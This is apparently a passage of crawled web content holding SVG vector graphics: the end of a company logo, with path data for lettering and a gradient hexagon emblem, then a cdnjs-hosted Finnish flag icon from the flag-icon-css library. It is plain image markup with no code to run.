38.5125H80.4014ZM89.2164 48.1917C88.2325 48.1917 87.3828 47.9872 86.6673 47.5783C85.956 47.1652 85.4087 46.5817 85.0253 45.8278C84.642 45.0696 84.4503 44.1773 84.4503 43.1508C84.4503 42.1414 84.642 41.2555 85.0253 40.4931C85.4129 39.7264 85.9538 39.1301 86.6481 38.7042C87.3424 38.274 88.158 38.0589 89.095 38.0589C89.6999 38.0589 90.2706 38.1569 90.8073 38.3528C91.3482 38.5445 91.8252 38.8426 92.2384 39.2472C92.6558 39.6519 92.9837 40.1672 93.2223 40.7933C93.4608 41.4152 93.58 42.1563 93.58 43.0167V43.7258H85.5364V42.167H91.3631C91.3588 41.724 91.263 41.33 91.0756 40.985C90.8882 40.6358 90.6262 40.361 90.2898 40.1608C89.9575 39.9607 89.57 39.8606 89.127 39.8606C88.6542 39.8606 88.2389 39.9756 87.8812 40.2056C87.5234 40.4313 87.2444 40.7295 87.0442 41.1C86.8483 41.4663 86.7482 41.8688 86.7439 42.3075V43.6683C86.7439 44.2391 86.8483 44.7289 87.057 45.1378C87.2657 45.5424 87.5575 45.8533 87.9323 46.0706C88.3071 46.2835 88.7458 46.39 89.2484 46.39C89.5849 46.39 89.8894 46.3432 90.162 46.2494C90.4346 46.1515 90.671 46.0088 90.8712 45.8214C91.0713 45.634 91.2225 45.4019 91.3248 45.125L93.4842 45.3678C93.3479 45.9385 93.0881 46.4369 92.7048 46.8628C92.3257 47.2844 91.8401 47.6124 91.2481 47.8467C90.6561 48.0767 89.9788 48.1917 89.2164 48.1917ZM98.3605 48.1981C97.7387 48.1981 97.1786 48.0873 96.6802 47.8658C96.1862 47.6401 95.7943 47.3079 95.5047 46.8692C95.2193 46.4305 95.0766 45.8895 95.0766 45.2464C95.0766 44.6927 95.1789 44.2348 95.3833 43.8728C95.5877 43.5107 95.8667 43.2211 96.2202 43.0039C96.5738 42.7867 96.972 42.6227 97.415 42.512C97.8622 42.397 98.3243 42.3139 98.8014 42.2628C99.3764 42.2032 99.8427 42.1499 100.201 42.1031C100.558 42.052 100.818 41.9753 100.98 41.8731C101.146 41.7666 101.229 41.6026 101.229 41.3811V41.3428C101.229 40.8615 101.086 40.4888 100.801 40.2247C100.516 39.9607 100.105 39.8286 99.568 39.8286C99.0015 39.8286 98.5522 39.9521 98.22 40.1992C97.892 40.4462 97.6705 40.738 97.5555 41.0745L95.3961 40.7678C95.5665 40.1715 95.8476 39.6732 96.2394 39.2728C96.6313 38.8682 97.1104 38.5658 97.6769 38.3656C98.2434 38.1611 98.8695 38.0589 99.5552 38.0589C100.028 38.0589 100.499 38.1143 100.967 38.225C101.436 38.3358 101.864 38.5189 102.251 38.7745C102.639 39.0258 102.95 39.3686 103.184 39.8031C103.423 40.2375 103.542 40.7806 103.542 41.4322V48H101.319V46.6519H101.242C101.101 46.9245 100.903 47.1801 100.648 47.4186C100.396 47.6529 100.079 47.8424 99.6958 47.9872C99.3167 48.1278 98.8716 48.1981 98.3605 48.1981ZM98.9611 46.4986C99.4253 46.4986 99.8278 46.407 100.169 46.2239C100.509 46.0365 100.771 45.7894 100.954 45.4828C101.142 45.1761 101.236 44.8418 101.236 44.4797V43.3233C101.163 43.383 101.04 43.4383 100.865 43.4895C100.695 43.5406 100.503 43.5853 100.29 43.6236C100.077 43.662 99.8662 43.696 99.6575 43.7258C99.4488 43.7557 99.2677 43.7812 99.1144 43.8025C98.7694 43.8494 98.4606 43.926 98.188 44.0325C97.9154 44.139 97.7003 44.2881 97.5427 44.4797C97.3852 44.6671 97.3064 44.9099 97.3064 45.2081C97.3064 45.634 97.4618 45.9556 97.7727 46.1728C98.0837 46.39 98.4798 46.4986 98.9611 46.4986ZM105.867 48V38.1867H108.11V39.8222H108.212C108.391 39.2558 108.698 38.8192 109.132 38.5125C109.571 38.2016 110.071 38.0461 110.634 38.0461C110.761 38.0461 110.904 38.0525 111.062 38.0653C111.223 38.0738 111.358 38.0887 111.464 38.11V40.2375C111.366 40.2034 111.211 40.1736 110.998 40.1481C110.789 40.1183 110.587 40.1033 110.391 40.1033C109.969 40.1033 109.59 40.1949 109.254 40.3781C108.921 40.557 108.659 40.8061 108.468 41.1256C108.276 41.445 108.18 41.8134 108.18 42.2308V48H105.867ZM116.877 48.1917C115.897 48.1917 115.056 47.9766 114.353 47.5464C113.655 47.1162 113.116 46.522 112.737 45.7639C112.362 45.0015 112.175 44.1241 112.175 43.1317C112.175 42.135 112.367 41.2555 112.75 40.4931C113.133 39.7264 113.674 39.1301 114.373 38.7042C115.075 38.274 115.906 38.0589 116.864 38.0589C117.661 38.0589 118.366 38.2058 118.979 38.4997C119.597 38.7894 120.089 39.2004 120.455 39.7328C120.821 40.2609 121.03 40.8785 121.081 41.5856H118.87C118.781 41.1128 118.568 40.7188 118.232 40.4036C117.899 40.0842 117.454 39.9245 116.896 39.9245C116.423 39.9245 116.008 40.0522 115.65 40.3078C115.293 40.5591 115.014 40.9211 114.813 41.3939C114.618 41.8667 114.52 42.4332 114.52 43.0933C114.52 43.762 114.618 44.337 114.813 44.8183C115.009 45.2954 115.284 45.6638 115.638 45.9236C115.995 46.1792 116.415 46.3069 116.896 46.3069C117.237 46.3069 117.542 46.2431 117.81 46.1153C118.082 45.9832 118.31 45.7937 118.493 45.5467C118.677 45.2996 118.802 44.9994 118.87 44.6458H121.081C121.026 45.3401 120.821 45.9556 120.468 46.4922C120.114 47.0246 119.633 47.442 119.024 47.7444C118.415 48.0426 117.699 48.1917 116.877 48.1917ZM125.293 42.25V48H122.98V34.9156H125.242V39.8542H125.357C125.587 39.3005 125.942 38.8639 126.424 38.5445C126.909 38.2208 127.527 38.0589 128.276 38.0589C128.958 38.0589 129.552 38.2016 130.059 38.487C130.566 38.7723 130.958 39.1897 131.235 39.7392C131.516 40.2886 131.656 40.9595 131.656 41.7517V48H129.343V42.1095C129.343 41.4493 129.173 40.936 128.832 40.5697C128.496 40.1992 128.023 40.0139 127.414 40.0139C127.005 40.0139 126.639 40.1033 126.315 40.2822C125.996 40.4569 125.744 40.7103 125.561 41.0425C125.382 41.3747 125.293 41.7772 125.293 42.25ZM140.259 48H137.729L142.335 34.9156H145.261L149.874 48H147.344L143.849 37.5989H143.747L140.259 48ZM140.342 42.8697H147.242V44.7736H140.342V42.8697ZM159.093 40.7806L156.985 41.0106C156.925 40.7976 156.821 40.5974 156.672 40.41C156.527 40.2226 156.331 40.0714 156.084 39.9564C155.837 39.8414 155.535 39.7839 155.177 39.7839C154.696 39.7839 154.291 39.8883 153.963 40.097C153.639 40.3057 153.48 40.5761 153.484 40.9083C153.48 41.1937 153.584 41.4258 153.797 41.6047C154.014 41.7836 154.372 41.9306 154.87 42.0456L156.544 42.4033C157.473 42.6035 158.163 42.9208 158.614 43.3553C159.07 43.7897 159.3 44.3583 159.304 45.0611C159.3 45.6787 159.119 46.2239 158.761 46.6967C158.407 47.1652 157.916 47.5315 157.285 47.7956C156.655 48.0596 155.931 48.1917 155.113 48.1917C153.912 48.1917 152.945 47.9404 152.212 47.4378C151.48 46.9309 151.043 46.226 150.903 45.3231L153.158 45.1058C153.26 45.5488 153.477 45.8832 153.81 46.1089C154.142 46.3346 154.574 46.4475 155.107 46.4475C155.656 46.4475 156.097 46.3346 156.429 46.1089C156.766 45.8832 156.934 45.6042 156.934 45.2719C156.934 44.9908 156.825 44.7587 156.608 44.5756C156.395 44.3924 156.063 44.2519 155.611 44.1539L153.937 43.8025C152.996 43.6066 152.3 43.2765 151.848 42.8122C151.397 42.3437 151.173 41.7517 151.177 41.0361C151.173 40.4313 151.337 39.9074 151.669 39.4645C152.006 39.0172 152.472 38.6722 153.068 38.4295C153.669 38.1824 154.361 38.0589 155.145 38.0589C156.295 38.0589 157.2 38.3038 157.86 38.7936C158.525 39.2834 158.936 39.9458 159.093 40.7806ZM168.967 40.7806L166.859 41.0106C166.799 40.7976 166.695 40.5974 166.546 40.41C166.401 40.2226 166.205 40.0714 165.958 39.9564C165.711 39.8414 165.409 39.7839 165.051 39.7839C164.57 39.7839 164.165 39.8883 163.837 40.097C163.513 40.3057 163.354 40.5761 163.358 40.9083C163.354 41.1937 163.458 41.4258 163.671 41.6047C163.888 41.7836 164.246 41.9306 164.744 42.0456L166.418 42.4033C167.347 42.6035 168.037 42.9208 168.488 43.3553C168.944 43.7897 169.174 44.3583 169.178 45.0611C169.174 45.6787 168.993 46.2239 168.635 46.6967C168.281 47.1652 167.79 47.5315 167.159 47.7956C166.529 48.0596 165.805 48.1917 164.987 48.1917C163.786 48.1917 162.819 47.9404 162.086 47.4378C161.354 46.9309 160.917 46.226 160.777 45.3231L163.032 45.1058C163.134 45.5488 163.351 45.8832 163.684 46.1089C164.016 46.3346 164.448 46.4475 164.981 46.4475C165.53 46.4475 165.971 46.3346 166.303 46.1089C166.64 45.8832 166.808 45.6042 166.808 45.2719C166.808 44.9908 166.699 44.7587 166.482 44.5756C166.269 44.3924 165.937 44.2519 165.485 44.1539L163.811 43.8025C162.87 43.6066 162.174 43.2765 161.722 42.8122C161.271 42.3437 161.047 41.7517 161.051 41.0361C161.047 40.4313 161.211 39.9074 161.543 39.4645C161.88 39.0172 162.346 38.6722 162.943 38.4295C163.543 38.1824 164.235 38.0589 165.019 38.0589C166.169 38.0589 167.074 38.3038 167.734 38.7936C168.399 39.2834 168.81 39.9458 168.967 40.7806ZM171.085 48V38.1867H173.398V48H171.085ZM172.248 36.7939C171.882 36.7939 171.566 36.6725 171.302 36.4297C171.038 36.1827 170.906 35.8867 170.906 35.5417C170.906 35.1924 171.038 34.8964 171.302 34.6536C171.566 34.4066 171.882 34.2831 172.248 34.2831C172.618 34.2831 172.934 34.4066 173.193 34.6536C173.458 34.8964 173.59 35.1924 173.59 35.5417C173.59 35.8867 173.458 36.1827 173.193 36.4297C172.934 36.6725 172.618 36.7939 172.248 36.7939ZM183.532 40.7806L181.424 41.0106C181.364 40.7976 181.26 40.5974 181.111 40.41C180.966 40.2226 180.77 40.0714 180.523 39.9564C180.276 39.8414 179.974 39.7839 179.616 39.7839C179.135 39.7839 178.73 39.8883 178.402 40.097C178.078 40.3057 177.919 40.5761 177.923 40.9083C177.919 41.1937 178.023 41.4258 178.236 41.6047C178.453 41.7836 178.811 41.9306 179.309 42.0456L180.983 42.4033C181.912 42.6035 182.602 42.9208 183.053 43.3553C183.509 43.7897 183.739 44.3583 183.743 45.0611C183.739 45.6787 183.558 46.2239 183.2 46.6967C182.847 47.1652 182.355 47.5315 181.724 47.7956C181.094 48.0596 180.37 48.1917 179.552 48.1917C178.351 48.1917 177.384 47.9404 176.651 47.4378C175.919 46.9309 175.482 46.226 175.342 45.3231L177.597 45.1058C177.699 45.5488 177.916 45.8832 178.249 46.1089C178.581 46.3346 179.013 46.4475 179.546 46.4475C180.095 46.4475 180.536 46.3346 180.868 46.1089C181.205 45.8832 181.373 45.6042 181.373 45.2719C181.373 44.9908 181.264 44.7587 181.047 44.5756C180.834 44.3924 180.502 44.2519 180.05 44.1539L178.376 43.8025C177.435 43.6066 176.739 43.2765 176.287 42.8122C175.836 42.3437 175.612 41.7517 175.616 41.0361C175.612 40.4313 175.776 39.9074 176.108 39.4645C176.445 39.0172 176.911 38.6722 177.508 38.4295C178.108 38.1824 178.8 38.0589 179.584 38.0589C180.734 38.0589 181.639 38.3038 182.299 38.7936C182.964 39.2834 183.375 39.9458 183.532 40.7806ZM190.55 38.1867V39.9756H184.909V38.1867H190.55ZM186.302 35.8356H188.615V45.0483C188.615 45.3593 188.661 45.5978 188.755 45.7639C188.853 45.9257 188.981 46.0365 189.139 46.0961C189.296 46.1557 189.471 46.1856 189.662 46.1856C189.807 46.1856 189.939 46.1749 190.059 46.1536C190.182 46.1323 190.276 46.1132 190.34 46.0961L190.729 47.9042C190.606 47.9468 190.429 47.9936 190.199 48.0447C189.973 48.0958 189.696 48.1256 189.369 48.1342C188.789 48.1512 188.268 48.0639 187.803 47.8722C187.339 47.6763 186.971 47.3739 186.698 46.965C186.43 46.5561 186.298 46.045 186.302 45.4317V35.8356Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.5464 0L0 14.9422V44.8266L25.5464 59.7689L42.5569 50.1811L52.0567 56.8768L61.6969 50.6107V39.5246L52.0567 34.2225V14.9422L25.5464 0ZM10.1221 39.5246V21.2083L25.5464 11.0862L42.4166 21.2083V39.4811C34.3338 43.8902 25.8145 48.5371 25.5464 48.6827L10.1221 39.5246Z" fill="url(#paint0_linear_137_336)"/>
<path d="M42.4161 21.2083L25.5459 11.0862V0L52.0563 14.9422V34.2225L42.4161 39.5246V39.4811V21.2083Z" fill="url(#paint1_linear_137_336)"/>
<path d="M52.0565 56.8783L61.6967 50.6122L52.0565 44.8281L42.5566 50.1826L52.0565 56.8783Z" fill="#005BE4"/>
<path d="M25.9402 40.8211L35.5103 35.2824L25.9402 30.2695L16.8259 35.2824L25.9402 40.8211Z" fill="#025EE9"/>
<path d="M35.5107 25.2576L25.9407 19.7891V30.2705L35.5107 35.2834V25.2576Z" fill="#00C2FF"/>
<path d="M25.9402 19.7891L16.8259 25.2576V35.2834L25.9402 30.2705V19.7891Z" fill="#1E78FF"/>
</g>
<defs>
<linearGradient id="paint0_linear_137_336" x1="1.98672e-07" y1="31.0062" x2="63.0991" y2="43.9064" gradientUnits="userSpaceOnUse">
<stop stop-color="#002299"/>
<stop offset="1" stop-color="#00C2FF"/>
</linearGradient>
<linearGradient id="paint1_linear_137_336" x1="20.7521" y1="1.84039" x2="48.5157" y2="38.0172" gradientUnits="userSpaceOnUse">
<stop offset="0.247251" stop-color="#01469B" stop-opacity="0"/>
<stop offset="1" stop-color="#01259B"/>
</linearGradient>
<clipPath id="clip0_137_336">
<rect width="189.697" height="59.7689" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/0.8.2/flags/4x3/fi.svg
body_size: -370
content:
<svg xmlns="http://www.w3.org/2000/svg" height="480" width="640" version="1">
  <defs>
    <clipPath id="a">
      <path fill-opacity=".67" d="M-19.45 0h682.67v512H-19.45z"/>
    </clipPath>
  </defs>
  <g fill-rule="evenodd" clip-path="url(#a)" transform="matrix(.94 0 0 .94 18.23 0)" stroke-width="1pt">
    <path fill="#fff" d="M-105.62 325.66h249.35V512h-249.35z"/>
    <path fill="#0062da" d="M143.57 0h149.94v512H143.57z"/>
    <path fill="#0062da" d="M-105.62 186.18h897.67v139.64h-897.67z"/>
    <path fill="#fff" d="M-105.62.003h249.35v186.34h-249.35zM293.35 325.66h498.7V512h-498.7zM293.35.002h498.7v186.34h-498.7zM-105.62 325.66h249.35V512h-249.35z"/>
    <path fill="#0062da" d="M143.57 0h149.94v512H143.57z"/>
    <path fill="#fff" d="M-105.62.003h249.35v186.34h-249.35zM293.35 325.66h498.7V512h-498.7zM293.35.002h498.7v186.34h-498.7z"/>
  </g>
</svg>
